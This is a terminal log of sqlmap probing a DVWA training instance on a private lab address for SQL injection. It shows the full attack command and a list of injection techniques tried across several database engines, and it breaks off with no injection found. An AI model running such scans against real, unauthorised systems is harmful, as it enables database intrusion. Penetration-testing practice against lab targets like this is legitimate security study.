 ad@Elastic:~$ sqlmap -u "http://192.168.5.138/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=your_cookie_here" --b
atch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:38:51 /2025-10-24/
[10:38:51] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.5.138:80/dvwa/login.php'. Do you want to follow? [Y/n] Y
[10:38:51] [INFO] testing if the target URL content is stable
[10:38:51] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:38:52] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:38:52] [INFO] testing for SQL injection on GET parameter 'id'
[10:38:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:38:53] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:38:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:38:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:38:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:38:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:38:56] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[10:38:56] [INFO] testing 'Generic inline queries'
[10:38:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:38:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:38:57] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:38:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:38:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:38:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'